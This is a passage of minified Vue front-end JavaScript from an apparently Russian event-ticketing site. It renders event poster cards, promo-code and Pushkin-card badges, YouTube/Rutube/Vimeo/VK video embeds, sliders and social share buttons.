xs:h-[108px]",["relative z-0 col-span-full row-span-full flex","xs:row-start-1 xs:row-end-1 xs:mb-4"]])}),t[2]||(t[2]=h("div",{class:"z-[1] col-span-full row-start-2 row-end-2 mx-5 mb-2.5 self-end md:mb-1 xs:mb-2"},[h("div",{class:"h-11 w-1/2 rounded bg-neutral-300 xs:h-5 xs:w-full"})],-1)),t[3]||(t[3]=h("div",{class:"z-[1] col-span-full row-start-3 row-end-3 mx-5 mb-4"},[h("div",{class:"h-6 w-7/12 rounded bg-neutral-300 xs:h-5 xs:w-full"})],-1)),t[4]||(t[4]=h("div",{class:"z-[1] col-span-full row-start-4 row-end-4 mx-5 mb-5 flex xs:mb-0"},[h("div",{class:"h-12 w-40 rounded-xl bg-neutral-300 xs:w-full"})],-1))]),$(n,{class:"rounded-b-xl bg-white py-6 xs:pt-5"},{default:b(()=>[h("div",Za,[(r(!0),y(F,null,J(new Array(3),(l,o)=>(r(),y("div",{key:o,class:"mb-2.5 mr-3 h-12 w-40 rounded-full bg-neutral-300 p-4"},t[5]||(t[5]=[h("div",{class:"size-4 rounded-full bg-neutral-400"},null,-1)])))),128))]),h("div",Xa,[(r(!0),y(F,null,J(new Array(3),(l,o)=>(r(),y("div",{key:o,class:"mb-2"},t[6]||(t[6]=[h("div",{class:"h-3 w-7/12 rounded bg-neutral-200 xs:w-full"},null,-1)])))),128))]),t[7]||(t[7]=h("div",{class:"h-4 w-36 rounded bg-neutral-200 xs:h-3 xs:w-full"},null,-1))]),_:1})]),_:1})])}const tl=Be(qa,[["render",el]]),nl=["innerHTML"],al=["innerHTML"],ll=z({__name:"EntertainmentPassportTitle",props:{title:{},titleTag:{}},setup(e){return(t,n)=>{const a=ce("hint");return t.titleTag==="h1"?H((r(),y("h1",{key:0,itemprop:"name",class:q(["col-span-full row-start-2 row-end-2 line-clamp-2 max-w-1/2 self-end text-ellipsis font-flex-bold text-4xl font-semibold uppercase leading-tight text-white","xl:text-4xl","lg:text-3xl lg:leading-[1.125]","tablet:row-start-auto tablet:row-end-auto tablet:mt-5 tablet:line-clamp-none tablet:max-w-full tablet:text-black","md:text-2xl","sm:text-lg","xs:text-xl"]),innerHTML:t.title},null,8,nl)),[[a,t.title]]):t.titleTag==="h2"?H((r(),y("h2",{key:1,itemprop:"name",class:q(["col-span-full row-start-2 row-end-2 line-clamp-2 max-w-1/2 self-end text-ellipsis font-flex-bold text-4xl font-semibold uppercase leading-tight text-white","xl:text-4xl","lg:text-3xl lg:leading-[1.125]","tablet:row-start-auto tablet:row-end-auto tablet:mt-5 tablet:line-clamp-none tablet:max-w-full tablet:text-black","md:text-2xl","sm:text-lg","xs:text-xl"]),innerHTML:t.title},null,8,al)),[[a,t.title]]):P("",!0)}}}),ol=te(ne),il={class:"flex items-center leading-snug"},sl=z({__name:"EntertainmentPassportDate",props:{dateRange:{}},setup(e){return(t,n)=>{const a=ol,l=Un;return r(),y("div",il,[$(a,{name:"calendar",class:"mr-1.5 max-h-4 min-h-4 min-w-4 max-w-4",solid:"","aria-hidden":"true"}),$(l,{"show-weekday":!1,value:t.dateRange},null,8,["value"])])}}}),zt=new Intl.NumberFormat("ru-RU"),rl=(e,t=!0)=>{const{min:n,max:a}=e;if(n===a)return Wn(n,!0,!0);const l=[zt.format(n),"–",zt.format(a)];return t&&l.push("₽"),l.join(" ")},ul=te(ne),dl={class:"flex items-center leading-snug"},cl=z({__name:"EntertainmentPassportPrice",props:{priceRange:{},hidePrice:{type:Boolean,default:!1}},setup(e){return(t,n)=>{const a=ul;return r(),y("div",dl,[$(a,{name:"currency-rouble",class:"mr-1.5 max-h-4 min-h-4 min-w-4 max-w-4",solid:"","aria-hidden":"true"}),t.hidePrice?(r(),y(F,{key:1},[T(" Нет свободных мест ")],64)):(r(),y(F,{key:0},[T(L(("priceRangeDisplay"in t?t.priceRangeDisplay:p(rl))(t.priceRange,!1)),1)],64))])}}}),pl=te(ne),fl={class:"font-light flex max-w-full items-center leading-snug"},ml={key:1},vl=z({__name:"EntertainmentPassportVenue",props:{venue:{},venueName:{default:""}},setup(e){return(t,n)=>{const a=pl,l=ut,o=ce("ui-test-name");return r(),y("div",fl,[$(a,{name:"location-marker",class:"mr-2 max-h-4 min-h-4 min-w-4 max-w-4",solid:"","aria-hidden":"true"}),t.venue.uri?H((r(),x(l,{key:0,to:("withPrefixSlash"in t?t.withPrefixSlash:p(it))(t.venue.uri),class:"truncate hover:underline"},{default:b(()=>[T(L(t.venueName||t.venue.name),1)]),_:1},8,["to"])),[[o,"eventPosterVenue"]]):(r(),y("span",ml,L(t.venueName||t.venue.name),1))])}}}),gl=["title"],_l=z({__name:"EntertainmentPassportPoster",props:{image:{type:String,required:!0},title:{type:String,required:!0},hasDarkDecoration:{type:Boolean,default:!1}},setup(e){const{containerSizedImageOptions:t}=Dt(),n={backgroundImage:"url('/static/primary-pattern.svg')",backgroundSize:"400px"};return(a,l)=>{const o=dt;return r(),y("div",{class:q(["relative col-span-full row-span-full flex max-h-[24.5rem] before:absolute before:bottom-0 before:left-0 before:size-full before:content-[''] xl:max-h-[24.5rem] lg:max-h-72 before:tablet:hidden md:max-h-[13.9rem] xs:row-start-1 xs:row-end-1 before:xs:bg-none",[e.hasDarkDecoration?"before:bg-black/40":"before:bg-black/20"]])},[e.image?(r(),x(o,{key:0,src:e.image,title:e.title,options:{width:1270,enlarge:1},"size-options":p(t),alt:"Фото афиши ".concat(e.title,"."),class:q(["min-h-[24.5rem] w-full rounded-t-xl bg-primary-400 object-cover object-top","xl:min-h-[24.5rem] lg:min-h-72 tablet:rounded-none md:min-h-[13.9rem] sm:min-h-32 xs:min-h-[6.75rem]"])},null,8,["src","title","size-options","alt"])):(r(),y("div",{key:1,class:"min-h-[24.5rem] w-full rounded-t-xl bg-fixed bg-repeat object-cover object-top xl:min-h-[24.5rem] lg:min-h-72 md:min-h-[13.9rem] xs:min-h-[6.75rem]",style:n,title:e.title},null,8,gl)),pe(a.$slots,"default")],2)}}}),yl=z({__name:"EntertainmentPassportBadgeAge",props:{ageGroups:{}},setup(e){return(t,n)=>{const a=ze,l=ce("ui-test-name");return r(!0),y(F,null,J(t.ageGroups,(o,s)=>H((r(),x(a,{key:s,type:"small"},{default:b(()=>[T(L(o.name),1)]),_:2},1024)),[[l,"eventPosterAgeBadge"]])),128)}}}),bl={class:"col-span-full row-start-1 row-end-1 flex flex-wrap content-start gap-3"},hl=z({__name:"EntertainmentPassportFeature",props:{ageGroups:{default:()=>[]},durationRange:{default:null},priceRange:{default:null}},setup(e){return(t,n)=>{const a=yl;return r(),y("div",bl,[t.ageGroups?(r(),x(a,{key:0,"age-groups":t.ageGroups},null,8,["age-groups"])):P("",!0)])}}}),xl=te(ne),wl=["onClick"],Sl={class:"mr-2.5 size-7 rounded-full bg-white p-0.5 xs:bg-accent-3-500"},kl={class:"mr-0.5"},$l=z({__name:"PromoMobileBadge",props:{value:{}},setup(e){const t=ze;return(n,a)=>{const l=xl,o=me;return r(),x(o,{tag:p(t),class:"bg-accent-3-200 font-medium xs:bg-transparent xs:ring-1 xs:ring-accent-3-200",event:"select_promomenu_item","yandex-metrika":"","event-value":{menu:"Меню акций",menu_item:"мобильное приложение ".concat(n.value.settings.discountLabel)}},{default:b(({analyticsHandler:s})=>[h("div",{class:"flex items-center",onClick:s},[h("div",Sl,[$(l,{name:"device-mobile",solid:"",class:"size-6 text-accent-3-400 xs:text-white","aria-hidden":"true"})]),h("span",kl,[T(L(n.value.settings.discountLabel)+" ",1),a[0]||(a[0]=h("br",null,null,-1)),a[1]||(a[1]=T(" на покупку через приложение "))])],8,wl)]),_:1},8,["tag","event-value"])}}}),El=te(ne),Cl=["onClick"],Pl={key:0,class:"mr-3 text-left"},Ml={class:"mr-2.5 flex size-7 items-center justify-center rounded-full bg-white xs:bg-error-500"},Ol={class:"mr-3"},Bl={key:0,class:"select-all font-bold"},zl={key:0,src:Hn,alt:"check",class:"size-5"},Il={key:1,src:Fn,alt:"doc",class:"size-5"},Al=z({__name:"PromoPromoCodeBadge",props:{value:{}},setup(e){const{copy:t,isCopied:n}=Yn(),a=ze;return(l,o)=>{var u,m;const s=El,d=Fe,i=me;return r(),x(i,{tag:p(a),event:"select_promomenu_item","yandex-metrika":"","event-value":{menu:"Меню акций",menu_item:"промокод ".concat(l.value.settings.promoCode)},class:q(["font-medium xs:bg-transparent xs:ring-1 xs:ring-error-300",{"!bg-error-300/40 xs:!bg-white":(u=l.value.settings)==null?void 0:u.enabledServiceFee,"!bg-error-300/40":!((m=l.value.settings)!=null&&m.enabledServiceFee)}])},{default:b(({analyticsHandler:c})=>{var f;return[h("div",{class:"flex items-center",onClick:c},[(f=l.value.settings)!=null&&f.enabledServiceFee?(r(),y("div",Pl,[h("p",null,L(l.value.settings.discount)+" на сервисный сбор",1),h("b",null,"промокод "+L(l.value.settings.promoCode),1)])):(r(),y(F,{key:1},[h("div",Ml,[$(s,{name:"icon/percent-filled",class:"size-3 text-error-500 xs:text-white","aria-hidden":"true"})]),h("div",Ol,[h("div",null,L(l.value.settings.discountLabel),1),l.value.settings.promoCode?(r(),y("div",Bl,L(l.value.settings.promoCode),1)):P("",!0)])],64)),l.value.settings.promoCode?(r(),y(F,{key:2},[l.value.settings.enabledServiceFee?(r(),x(d,{key:0,primary:"",color:"red",class:q(["apect-square rounded-full p-2",p(n)&&"pointer-events-none !bg-error-600"]),onClick:o[0]||(o[0]=g=>p(t)(l.value.settings.promoCode))},{default:b(()=>[p(n)?(r(),y("img",zl)):(r(),y("img",Il))]),_:1},8,["class"])):(r(),x(d,{key:1,primary:"",color:"red",class:q(["w-28 !rounded-full !px-3 !py-1.5 !text-xs font-medium !text-white",p(n)&&"pointer-events-none !bg-error-600"]),onClick:o[1]||(o[1]=g=>p(t)(l.value.settings.promoCode))},{default:b(()=>[T(L(p(n)?"Скопировано":"Скопировать"),1)]),_:1},8,["class"]))],64)):P("",!0)],8,Cl)]}),_:1},8,["tag","event-value","class"])}}}),Rl=te(ne),jl=["onClick"],Tl={class:"mr-2.5 size-7 rounded-full bg-white xs:bg-accent-2-500"},Ll=z({__name:"PromoPushkinBadge",props:{value:{}},setup(e){const t=ze;return(n,a)=>{const l=Rl,o=me;return r(),x(o,{tag:p(t),class:"!bg-accent-2-200 font-medium xs:bg-transparent xs:ring-1 xs:ring-accent-2-200",event:"select_promomenu_item","yandex-metrika":"","event-value":{menu:"Меню акций",menu_item:"пушкинская карта"}},{default:b(({analyticsHandler:s})=>[h("div",{class:"flex items-center",onClick:s},[h("div",Tl,[$(l,{name:"icon/pushkin",class:"size-7 text-accent-2-500 xs:text-white","aria-hidden":"true"})]),a[0]||(a[0]=h("span",{class:"mr-0.5"},[T(" Можно по "),h("br"),T(" Пушкинской карте ")],-1))],8,jl)]),_:1},8,["tag"])}}}),Vl=z({__name:"PromoBadge",props:{value:{}},setup(e){const t=e,n={[Le.Mobile]:$l,[Le.PromoCode]:Al,[Le.Pushkin]:Ll},a=V(()=>n[t.value.type]||"div");return(l,o)=>l.value.type!==1?(r(),x(lt(p(a)),st({key:0},{value:l.value},{class:"whitespace-nowrap py-2.5 text-xs font-medium leading-4 lg:px-3 xs:py-2 xs:leading-[0.875rem]"}),null,16)):P("",!0)}}),Nl=z({__name:"PromoList",props:{items:{}},setup(e){return(t,n)=>{const a=Vl;return r(),x(Cn,{tag:"ul",name:"fade",mode:"out-in",class:"-mb-2.5 flex flex-wrap",duration:200},{default:b(()=>[(r(!0),y(F,null,J(t.items,(l,o)=>(r(),y("li",{key:o,class:"mb-2.5 mr-2.5 last:mr-0"},[$(a,{value:l},null,8,["value"])]))),128))]),_:1})}}}),Dl={class:"entertainment-passport-card"},Ul={class:"relative grid grid-cols-1 grid-rows-[auto_1fr_auto_auto] overflow-hidden tablet:pb-5"},Hl={key:1,class:q(["z-[1] col-span-full row-start-3 row-end-3 mx-5 mb-5 flex flex-wrap gap-4 text-base font-medium text-neutral-100","tablet:row-start-auto tablet:row-end-auto tablet:flex-col tablet:text-neutral-500","lg:text-sm tablet:gap-2 md:mb-4 xs:mb-5 xs:flex-col xs:text-neutral-500"])},Fl={key:3,class:q(["z-[1] col-span-full row-start-4 row-end-4 mx-5 mb-5 flex","tablet:row-start-auto tablet:row-end-auto tablet:mb-0","xs:mb-0"])},Wl={key:0,class:"mb-5"},Yl=z({__name:"EntertainmentPassportCard",props:{value:{},skeleton:{type:Boolean,default:!1},analytics:{},hidePrice:{type:Boolean,default:!1},isAnnouncement:{type:Boolean,default:!1},titleTag:{default:"h1"}},setup(e){const t=e,n=Pn(),{isOrderKitLoaded:a}=Z(aa()),{currentViewType:l}=Z(Ve()),{pageIsLoaded:o}=Z(Ve()),s=V(()=>!a.value&&l.value==="EventView"?!1:t.isAnnouncement?!t.hidePrice&&!t.value.isTicketsOut&&!!t.value.priceRange:!!(!t.hidePrice&&t.value.priceRange));return(d,i)=>{const u=ll,m=sl,c=cl,f=vl,g=_l,S=hl,v=Nl,_=Ga,E=ge,O=ve,M=tl,j=ce("ui-test-name");return r(),y("div",Dl,[d.skeleton?(r(),x(M,{key:1})):(r(),x(O,{key:0,"full-width-mobile":"",class:"border-contrast--full overflow-hidden !py-0 tablet:!border-x-0 tablet:!border-t-0"},{default:b(()=>[h("section",Ul,[d.value.title?H((r(),x(u,{key:0,class:"z-[1] mx-5 mb-2.5 tablet:mb-3",title:d.value.title,"title-tag":d.titleTag},null,8,["title","title-tag"])),[[j,"eventPosterName"]]):P("",!0),d.value.dateRange||d.value.priceRange||d.value.venue?(r(),y("div",Hl,[d.value.dateRange&&d.value.dateRange.beginsAt?H((r(),x(m,{key:0,"date-range":d.value.dateRange},null,8,["date-range"])),[[j,"eventPosterDate"]]):P("",!0),p(s)?H((r(),x(c,{key:1,"hide-price":d.value.isTicketsOut,"price-range":d.value.priceRange},null,8,["hide-price","price-range"])),[[j,"eventPosterPriceRange"]]):P("",!0),d.value.venue?(r(),x(f,{key:2,venue:d.value.venue,"venue-name":d.value.venueName},null,8,["venue","venue-name"])):P("",!0)])):P("",!0),H((r(),x(g,{image:d.value.image,title:d.value.title,"has-dark-decoration":d.value.hasDarkDecoration,class:"z-0"},{default:b(()=>[pe(d.$slots,"advertising")]),_:3},8,["image","title","has-dark-decoration"])),[[j,"entertainmentPassportPoster"]]),d.value.ageGroups||d.value.durationRange||d.value.priceRange?(r(),x(S,{key:2,"age-groups":d.value.ageGroups,"duration-range":d.value.durationRange,"price-range":d.value.priceRange,class:"z-[1] mx-5 mt-5"},null,8,["age-groups","duration-range","price-range"])):P("",!0),p(n).button?(r(),y("div",Fl,[pe(d.$slots,"button")])):P("",!0)]),d.value.promo&&d.value.promo.length||d.value.description||d.value.planners&&d.value.planners.length?(r(),x(E,{key:0,class:"rounded-b-xl bg-white py-6 tablet:pt-0"},{default:b(()=>[d.value.promo&&d.value.promo.length?(r(),y("section",Wl,[i[0]||(i[0]=h("h3",{class:"sr-only"},"Акции и скидки",-1)),$(v,{items:d.value.promo},null,8,["items"])])):P("",!0),d.value.description||d.value.planners&&d.value.planners.length?H((r(),x(_,{key:1,description:d.value.description,planners:d.value.planners,performers:d.value.performers,analytics:d.analytics},null,8,["description","planners","performers","analytics"])),[[j,"entertainmentPassportDescription"]]):P("",!0)]),_:1})):P("",!0)]),_:3}))])}}}),Gl=te(ne),ql={},Kl={class:"focus-ringable focus-ringable--offset focus-ringable--primary group size-14 cursor-pointer rounded-full",type:"button","aria-label":"Воспроизвести видео"};function Ql(e,t){const n=Gl;return r(),y("button",Kl,[$(n,{class:"size-14 text-primary-400 group-hover:text-primary-400 group-focus:text-primary-400 group-active:text-primary-300",name:"img/play-video-button"})])}const Ge=Be(ql,[["render",Ql]]),qe=()=>{const e=B(!1),t=B(""),n=B(""),a=B(""),l=B(""),o=B("https://i.ytimg.com/vi/default/1.jpg"),s=B(!1);return{showPlayer:e,iframeUrl:t,videoQueries:n,videoId:a,videoHostingUrl:l,defaultPreview:o,setIsPreview:f=>{s.value=f},loadVideo:()=>{s.value||(t.value="".concat(l.value).concat(a.value).concat(n.value),e.value=!0)},setDefaultPreviewOnError:f=>{if(!(f!=null&&f.target))return;const g=f.target;g.src=o.value},setVideoHosting:f=>{l.value=f},setVideoQueries:f=>{n.value=f}}},Jl=["src","alt"],Zl=["src","title"],Xl=z({__name:"MediaComponentYoutube",props:{value:{},preview:{type:Boolean,default:!1}},setup(e){const t=e,{showPlayer:n,videoId:a,iframeUrl:l,defaultPreview:o,setIsPreview:s,loadVideo:d,setDefaultPreviewOnError:i,setVideoHosting:u,setVideoQueries:m}=qe(),{setVideoThumbnail:c}=Ut(),f=()=>{const _=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#&?]*).*/,E=t.value.externalUrl.match(_);a.value=E&&E[7].length===11?E[7]:""},g=()=>{if(!t.value.thumbnailUrl){const _="https://i.ytimg.com/vi/".concat(a.value,"/0.jpg");c({thumbnailUrl:_,id:t.value.id})}},S=()=>{o.value="https://i.ytimg.com/vi/default/1.jpg"},v=()=>{s(t.preview),S(),f(),g(),u("https://www.youtube.com/embed/"),m("?rel=0&showinfo=0&autoplay=1")};return Oe(()=>v()),(_,E)=>{const O=Ge;return r(),y("div",{class:"youtube-component",onClick:E[1]||(E[1]=(...M)=>p(d)&&p(d)(...M))},[p(n)?P("",!0):(r(),y("img",{key:0,src:_.value.thumbnailUrl||p(o),alt:_.value.externalUrl,onError:E[0]||(E[0]=(...M)=>p(i)&&p(i)(...M))},null,40,Jl)),p(n)?P("",!0):(r(),x(O,{key:1,class:"absolute left-1/2 top-1/2 z-10 -translate-x-1/2 -translate-y-1/2"})),p(n)?(r(),y("iframe",{key:2,webkitAllowFullScreen:"",mozallowfullscreen:"",allowFullScreen:"",class:"absolute left-0 top-0 size-full",allow:"autoplay",src:p(l),title:p(l)},null,8,Zl)):P("",!0)])}}}),eo=te(ne),to=["src","alt"],no={key:1,class:"flex size-full items-center justify-center"},ao=["src","title"],lo=z({__name:"MediaComponentRutube",props:{value:{},preview:{type:Boolean,default:!1}},setup(e){const t=e,{showPlayer:n,videoId:a,iframeUrl:l,defaultPreview:o,setIsPreview:s,loadVideo:d,setVideoHosting:i}=qe(),u=()=>{const f=t.value.externalUrl.split("/");a.value=f[f.length-1]||f[f.length-2]},m=()=>{o.value="https://i.ytimg.com/vi/default/1.jpg"},c=()=>{s(t.preview),m(),u(),i("https://rutube.ru/play/embed/")};return Oe(()=>c()),(f,g)=>{const S=eo,v=Ge;return r(),y("div",{class:"rutube-component",onClick:g[0]||(g[0]=(..._)=>p(d)&&p(d)(..._))},[f.value.thumbnailUrl&&!p(n)?(r(),y("img",{key:0,src:f.value.thumbnailUrl,alt:f.value.externalUrl},null,8,to)):P("",!0),!p(n)&&!f.value.thumbnailUrl?(r(),y("div",no,[$(S,{name:"img/rutube-logo"})])):P("",!0),p(n)?P("",!0):(r(),x(v,{key:2,class:"absolute left-1/2 top-1/2 z-10 -translate-x-1/2 -translate-y-1/2"})),p(n)?(r(),y("iframe",{key:3,webkitAllowFullScreen:"",mozallowfullscreen:"",allowFullScreen:"",class:"absolute left-0 top-0 size-full",allow:"autoplay",src:p(l),title:p(l)},null,8,ao)):P("",!0)])}}}),oo=["src","alt"],io=["src","title"],so=z({__name:"MediaComponentVimeo",props:{value:{},preview:{type:Boolean,default:!1}},setup(e){const t=e,{showPlayer:n,videoId:a,defaultPreview:l,iframeUrl:o,setIsPreview:s,setVideoHosting:d,setDefaultPreviewOnError:i,loadVideo:u,setVideoQueries:m}=qe(),c=()=>{const S=/(http|https)?:\/\/(www\.|player\.)?vimeo\.com\/(?:channels\/(?:\w+\/)?|groups\/([^/]*)\/videos\/|video\/|)(\d+)(?:|\/\?)/,v=t.value.externalUrl.match(S);a.value=v&&v[4]?v[4]:""},f=()=>{s(t.preview),c(),d("https://player.vimeo.com/video/"),m("?autoplay=1")};Oe(()=>f());const g=B("");return Y(async()=>{const S=t.value.externalUrl;try{const v=await $fetch("https://vimeo.com/api/oembed.json?url=".concat(S));g.value=v.thumbnail_url}catch(v){console.warn("Не удалось загрузить превью Vimeo",v)}}),(S,v)=>{const _=Ge;return r(),y("div",{class:"vimeo-component",onClick:v[1]||(v[1]=(...E)=>p(u)&&p(u)(...E))},[p(n)?P("",!0):(r(),y("img",{key:0,src:p(g)||p(l),alt:S.value.externalUrl,onError:v[0]||(v[0]=(...E)=>p(i)&&p(i)(...E))},null,40,oo)),p(n)?P("",!0):(r(),x(_,{key:1,class:"absolute left-1/2 top-1/2 z-10 -translate-x-1/2 -translate-y-1/2"})),p(n)?(r(),y("iframe",{key:2,class:"absolute left-0 top-0 size-full",src:p(o),title:p(o),frameborder:"0",webkitAllowFullScreen:"",mozallowfullscreen:"",allowFullScreen:"",allow:"autoplay; fullscreen; picture-in-picture"},null,8,io)):P("",!0)])}}}),ro=["src","alt"],uo=["src"],co=z({__name:"MediaComponentVk",props:{value:{},preview:{type:Boolean,default:!1}},setup(e){const t=e,{showPlayer:n,setIsPreview:a,setDefaultPreviewOnError:l,loadVideo:o}=qe(),s=B("/static/img/media/vk-placeholder.png"),d=()=>{a(t.preview)};return Oe(()=>d()),(i,u)=>{const m=Ge;return r(),y("div",{class:"vk-component",onClick:u[1]||(u[1]=(...c)=>p(o)&&p(o)(...c))},[p(n)?P("",!0):(r(),y("img",{key:0,src:i.value.thumbnailUrl||p(s),alt:i.value.externalUrl,onError:u[0]||(u[0]=(...c)=>p(l)&&p(l)(...c))},null,40,ro)),p(n)?P("",!0):(r(),x(m,{key:1,class:"absolute left-1/2 top-1/2 z-10 -translate-x-1/2 -translate-y-1/2"})),p(n)?(r(),y("iframe",{key:2,webkitAllowFullScreen:"",mozallowfullscreen:"",allowFullScreen:"",class:"absolute left-0 top-0 size-full",allow:"autoplay",frameborder:"0",src:i.value.externalUrl},null,8,uo)):P("",!0)])}}}),po=z({__name:"MediaVideoProvider",props:{value:{},preview:{type:Boolean,default:!1}},setup(e,{expose:t}){const n=e,a={[Ce.YouTube]:Xl,[Ce.RuTube]:lo,[Ce.Vimeo]:so,[Ce.Vk]:co},l=V(()=>a[n.value.sourceType]),o=B(),s=B(0);return t({updateVideoProvider:()=>{s.value++}}),(i,u)=>(r(),x(lt(p(l)),{key:p(s),ref_key:"videoProvider",ref:o,value:i.value,preview:i.preview,class:"media-video-provider relative flex size-full cursor-pointer justify-center overflow-hidden"},null,8,["value","preview"]))}}),en=z({__name:"MediaProvider",props:{media:{},preview:{type:Boolean,default:!1}},emits:["click"],setup(e,{expose:t,emit:n}){const a=e,l=n,o=B(),s=()=>{o.value&&o.value.updateVideoProvider()},d=V(()=>({options:a.preview?{height:224,enlarge:1}:{},sizeOptions:a.preview?{xl:{height:160},lg:{height:120},xs:{height:105}}:{}}));return t({updateVideoProvider:s}),(i,u)=>{const m=dt,c=po;return r(),y("div",{class:"h-full cursor-pointer",onClick:u[0]||(u[0]=f=>l("click"))},[i.media.type==="image"?(r(),x(m,{key:0,loading:"lazy",src:i.media.object.externalUrl,alt:i.media.object.alt||i.media.object.name,options:p(d).options,"size-options":p(d).sizeOptions,lazy:""},null,8,["src","alt","options","size-options"])):(r(),x(c,{key:1,ref_key:"videoProvider",ref:o,preview:i.preview,value:i.media.object},null,8,["preview","value"]))])}}}),fo=te(ne),mo={class:"relative z-0 mx-auto size-full max-w-6xl overflow-hidden rounded-lg"},vo=z({__name:"MediaNavigator",props:{value:{},initialSlide:{default:0}},setup(e){const t=e,n=B(),a=()=>{n.value.forEach(l=>{l.updateVideoProvider()})};return(l,o)=>{const s=fo,d=Fe,i=en,u=pt;return r(),y("div",mo,[t.value.length>1?(r(),x(d,{key:0,icon:"",class:"navigator-main-slider-button navigator-main-slider-prev absolute left-6 top-1/2 z-10 bg-white !p-1 duration-200"},{default:b(()=>[$(s,{name:"chevron-left",outline:"",class:"size-6"})]),_:1})):P("",!0),$(u,{onError:()=>{}},{default:b(()=>[$(p(De),{id:"media-navigator-slider",modules:[p(fa),p(Wt),p(pa)],"slides-per-view":1,loop:t.value.length>1,"initial-slide":l.initialSlide,keyboard:{enabled:!0},a11y:{prevSlideMessage:"Предыдущий слайд",nextSlideMessage:"Следующий слайд"},navigation:{prevEl:".navigator-main-slider-prev",nextEl:".navigator-main-slider-next"},"centered-slides":"","watch-overflow":"",class:"flex h-full items-center bg-neutral-800",onSlideChange:a},{default:b(()=>[(r(!0),y(F,null,J(l.value,(m,c)=>(r(),x(p(Ue),{key:"swiper-slide-big-".concat(m.object.id,"-").concat(c),class:"h-full"},{default:b(()=>[$(i,{ref_for:!0,ref_key:"mediaProviderRef",ref:n,class:"rounded-provider flex !h-full max-h-full !w-auto items-center justify-center !object-contain text-white",media:m},null,8,["media"])]),_:2},1024))),128))]),_:1},8,["modules","loop","initial-slide"])]),_:1}),t.value.length>1?(r(),x(d,{key:1,icon:"",class:"navigator-main-slider-button navigator-main-slider-next absolute right-6 top-1/2 z-10 bg-white !p-1 duration-200"},{default:b(()=>[$(s,{name:"chevron-right",outline:"",class:"size-6"})]),_:1})):P("",!0)])}}}),go={class:"relative"},_o=["onKeydown"],yo=z({__name:"UiSliderSnap",props:{items:{}},setup(e,{expose:t}){const n=B(null),a=B(0);function l(){if(!n.value)return;const i=n.value,u=Array.from(i.children);if(u.length===0)return;const m=i.scrollLeft+i.clientWidth/2;let c=0,f=1/0;u.forEach((g,S)=>{const v=g.offsetLeft+g.clientWidth/2,_=Math.abs(v-m);_<f&&(f=_,c=S)}),a.value=c}function o(i){const u=n.value;if(!u)return;const m=u.children[i];if(!m)return;const c=m.offsetLeft-(u.clientWidth-m.clientWidth)/2;u.scrollTo({left:c,behavior:"smooth"})}function s(){const i=n.value;if(!i)return;const u=Array.from(i.children),m=Math.min(a.value+1,u.length-1);o(m)}function d(){if(!n.value)return;const u=Math.max(a.value-1,0);o(u)}return Y(()=>{const i=n.value;i&&(i.addEventListener("scroll",()=>window.requestAnimationFrame(l),{passive:!0}),l())}),t({scrollNext:s,scrollPrev:d}),(i,u)=>(r(),y("div",go,[h("div",{ref_key:"strip",ref:n,class:"scrollbar-none flex snap-x snap-mandatory gap-4 overflow-x-auto scroll-smooth",tabindex:"0",onKeydown:[St(tt(s,["prevent"]),["arrow-right"]),St(tt(d,["prevent"]),["arrow-left"])]},[(r(!0),y(F,null,J(i.items,(m,c)=>(r(),y("div",{key:c,class:"shrink-0 snap-center"},[pe(i.$slots,"slide",{item:m,index:c},void 0,!0)]))),128))],40,_o)]))}}),bo=Be(yo,[["__scopeId","data-v-6f4b4a17"]]),ho=te(ne),xo={key:0,class:"mb-5 text-sm"},wo={key:1,class:"mb-5 text-sm"},So={class:"flex"},ko=["onClick"],$o=["onClick"],Eo=z({__name:"ShareComponent",props:{title:{type:String,required:!1,default:""},image:{type:String,required:!1,default:""},url:{type:String,required:!1,default:""},customHeader:{type:String,required:!1,default:""}},setup(e){const t=e,n=V(()=>t.url?t.url:document.URL),a=()=>{const o=kt("https://vk.ru/share.php",{url:n.value,title:t.title||document.title,image:t.image});window.open(o,"sharevk","top:0, left:0")},l=()=>{const o=kt("https://connect.ok.ru/offer",{url:n.value,title:t.title||document.title,imageUrl:t.image});window.open(o,"shareOk","top:0, left:0")};return(o,s)=>{const d=ho,i=me;return r(),y("div",null,[e.customHeader?(r(),y("p",xo,L(e.customHeader),1)):(r(),y("p",wo,"Поделитесь новостью с друзьями!")),h("ul",So,[$(i,{class:"mr-2",event:"share_social","event-value":{menu:"Поделиться в соцсети",menu_item:"ВКонтакте"},tag:"li","event-data":"short","yandex-metrika":""},{default:b(({analyticsHandler:u})=>[h("button",{class:"color-white flex items-center rounded bg-[#0077ff] px-3 py-2 text-xs text-white","aria-label":"Поделиться на сайте Вконтакте",type:"button",onClick:m=>(u(),a())},[$(d,{class:"mr-2 size-5",name:"icon/social-vk"}),s[0]||(s[0]=T(" Поделиться "))],8,ko)]),_:1}),$(i,{class:"mr-2",event:"share_social","event-value":{menu:"Поделиться в соцсети",menu_item:"Одноклассники"},tag:"li","event-data":"short","yandex-metrika":""},{default:b(({analyticsHandler:u})=>[h("button",{class:"color-white flex items-center rounded bg-[#ED8207] px-3 py-2 text-xs text-white",type:"button","aria-label":"Поделиться на сайте Одноклассники",onClick:m=>(u(),l())},[$(d,{class:"mr-2 size-5",name:"icon/social-ok"}),s[1]||(s[1]=T(" Класс "))],8,$o)]),_:1})])])}}}),Co={},Po={class:"animate-pulse"},Mo={class:"h-auto w-full overflow-hidden"},Oo={class:"mb-6 flex h-56 flex-nowrap xl:h-40 lg:h-[7.5rem] md:mb-0"};function Bo(e,t){const n=ge,a=ve;return r(),y("div",Po,[$(a,{class:"border-contrast--full rounded-xl"},{default:b(()=>[$(n,{class:"relative"},{default:b(()=>[t[1]||(t[1]=h("div",{class:"mb-6 h-6 w-56 rounded bg-neutral-200 md:w-32"},null,-1)),t[2]||(t[2]=h("div",{class:"absolute right-[1.375rem] top-0 hidden md:flex"},[h("div",{class:"mr-2 size-8 rounded-full bg-neutral-300"}),h("div",{class:"size-8 rounded-full bg-neutral-300"})],-1)),h("div",Mo,[h("div",Oo,[(r(!0),y(F,null,J(new Array(5),(l,o)=>(r(),y("div",{key:o,class:"mr-6 h-full md:mr-3"},t[0]||(t[0]=[h("div",{class:"h-full w-[21rem] rounded-xl bg-neutral-200 xl:w-60 lg:w-44"},null,-1)])))),128))])]),t[3]||(t[3]=h("div",{class:"md:hidden"},[h("div",{class:"mb-6 h-4 w-56 rounded bg-neutral-200"}),h("div",{class:"flex"},[h("div",{class:"mr-2 h-8 w-36 rounded-lg bg-neutral-200"}),h("div",{class:"h-8 w-36 rounded-lg 